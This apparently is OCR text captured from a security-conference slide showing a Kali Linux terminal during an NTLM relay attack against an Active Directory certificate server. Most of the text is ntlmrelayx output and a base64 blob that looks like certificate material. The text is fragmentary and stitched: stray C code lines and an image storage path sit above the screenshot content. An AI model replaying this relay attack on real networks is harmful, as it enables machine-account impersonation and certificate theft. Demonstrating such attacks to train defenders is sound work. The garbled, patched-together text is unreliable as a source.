 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
2
Remmina
11:34 AM
kali@kali:/redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
2JSvG7Bn8GTn/D4/qhGpj9VbfBDvqGQnqgWt4ynMl0068v2E1spFTE+Nhx9QC7dVL4X9b3b4fNBIQcwzyUADIR2dCm8Jnqa
p3csIA++hS+0Ymrzz4T1PEyZTwlhxYKaV8VCgPyy6s9MUnGD1Ul0b5DvmRBbf4pSD0kuMy8a6EpwdLspucAUthEYe82uV/8
e0erJW5amshVDPXFeYQAghf8s0iEcymoUp5/G1bMSUwIwYJKoZIhvcNAQkVMRYEFAYYnxY/XpKl9io+5Vy9etwiyKkWMC0w
BBRdNFcybtiDSDjVXeacWDIHfp5UXAQI37aTYCkUpjE=
[*] Skipping user WORKSTATION2-IT$ since attack was already performed
[*] SMBD-Thread-5: Connection from ACME/WORKSTATION2-IT$@192.168.1.146 controlled, attacking
168.1.115
[*] Status code returned: 200. Authentication does not seem required for URL
[-] No authentication requested by the server for url 192.168.1.115
[*] IIS cert server may allow anonymous authentication, sending NTLM auth anyways
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.1.115 as ACME/WORKSTATION2-IT$ SUCCEED
[*] Skipping user WORKSTATION2-IT$ since attack was already performed
^C
(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
$
WEBSEC
PATROCINADOR ORO
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON